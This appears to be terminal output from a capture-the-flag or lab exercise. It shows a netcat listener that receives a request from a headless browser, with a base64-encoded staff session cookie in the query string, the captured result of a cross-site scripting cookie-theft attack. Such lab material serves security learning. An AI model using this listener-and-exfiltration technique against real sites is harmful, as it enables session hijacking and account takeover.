 root@ip-10-10-165-49:~# nc -nlvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.138.209 50132 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HT
TP/1.1
Host: 10.10.165.49:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@ip-10-10-165-49:~#